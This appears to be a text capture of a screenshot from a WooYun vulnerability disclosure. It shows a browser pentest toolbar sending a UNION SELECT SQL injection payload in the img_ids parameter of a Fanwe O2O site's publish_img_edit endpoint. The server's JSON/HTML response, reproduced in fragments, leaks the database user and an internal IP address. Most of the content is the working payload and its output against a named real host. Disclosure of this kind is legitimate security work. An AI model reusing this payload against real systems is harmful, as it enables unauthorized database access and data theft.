 INT SQL XSS Encryption Encoding Other
Load URL
view-source:http://o2odemo.fanwe.net/index.php?ctl=ajax&act=publish_img_edit
Split URL
Execute
Enable Post data Enable Referrer
Post data
img_ids[1]=-1) UNION SELECT%0b1,2,3,4,5,6,7,concat(0x212121,(user()),0x212121),9,10,11,12%23
1 {"status":1,"html":"<div class=\"publish_img_edit_page publish_eidt_box_full_bg\">\r\n
action=\"\/index.php?ctl=ajax&act=publish_save\" method=\"post\">\r\n\t<div class=\"pu
class=\"pub_label\">\r\n\t\t\t<h4>\u8bf4\u8bf4\u60f3\u6cd5\uff0c\u53d1\u53d1\u56fe\u72
\t\t<div class=\"a_edit_area \">\r\n\t\t\t<div class=\"publish_edit_box\">\r\n\t\r\n\t
\t\t<div class=\"pub_edit_tool\">\r\n\t\t\t<span class=\"form_ico form_album \" title=
\u4f4fctl\u6216shift\u53ef\u9009\u62e9\u591a\u5f20\"><i class=\"iconfont\">&#xe60f;<\/
\t\t<span class=\"form_ico form_face form_face_publish_item_textarea \"><i class=\"ico
\u60c5<\/span>\r\n\t\t\t<span class=\"form_ico form_topic \"  style=\"display:none;\">
nbsp;\u4e3b\u9898<\/span>\r\n\t\t<\/div>\r\n\t\t<textarea id=\"publish_item_textarea\"
ui-textarea\" placeholder=\"\u8bf4\u70b9\u4ec0\u4e48\u5427\uff0c\u8ba9\u5206\u4eab\u66
\"><\/textarea>\r\n\t<\/div>\r\n\t<div class=\"item_operation_box clearfix\">\r\n\t\t<
id=\"pub_upload_img_box\">\r\n\t\t\t\t\t\t<span>\r\n\t\t\t\t<a href=\"javascript:void(
src=\"!!!o2odev@121.40.142.71!!!\">\r\n\t\t\t\t<input type=\"hidden\" name=\"dp_image[
type=\"hidden\" name=\"topic_image_id[]\" value=\"1\">\r\n\t\t\t<\/span>\r\n\t\t\t\t\t
class=\"f_r other_box\">\r\n\t\t\t<div class=\"publish_weibo\"><label class=\"ui-check
type=\"checkbox\" name=\"syn_weibo\" value=\"1\" checked=\"checked\"\/>\u540c\u6b65\u5
href=\"\/index.php?ctl=uc_account\">[\u8bbe\u7f6e]<\/a><\/div>\r\n\t\t\t\t<div class=\
<span> \/ 2000<\/span><\/div>\r\n\t\t<\/div>\r\n\t<\/div>\r\n\t\r\n\r\n<\/div>\r\n\r\n
www.wooyun.org